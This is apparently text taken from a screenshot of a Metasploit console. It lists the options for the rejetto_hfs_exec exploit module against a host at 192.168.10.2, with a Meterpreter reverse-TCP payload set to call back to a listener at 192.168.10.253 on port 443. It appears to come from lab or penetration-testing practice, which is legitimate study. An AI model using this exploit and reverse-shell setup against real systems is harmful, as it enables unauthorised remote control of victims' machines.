 msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.10.2 yes The target host(s), see https://github.com/rapid7/metasploit-
framework/wiki/Using-Metasploit
RPORT yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must b
e an address on the local machine or 0.0.0.0 to listen on all
addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generat
ed)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.253 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) >